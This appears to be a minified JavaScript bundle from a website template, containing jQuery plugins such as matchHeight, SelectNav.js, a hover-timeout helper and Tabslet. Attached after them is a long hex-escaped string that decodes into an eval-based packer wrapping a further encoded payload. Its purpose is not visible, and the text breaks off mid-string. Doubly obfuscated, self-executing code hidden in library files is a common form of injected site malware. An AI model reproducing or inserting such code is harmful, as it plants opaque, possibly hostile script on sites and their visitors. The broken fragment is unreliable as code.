this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5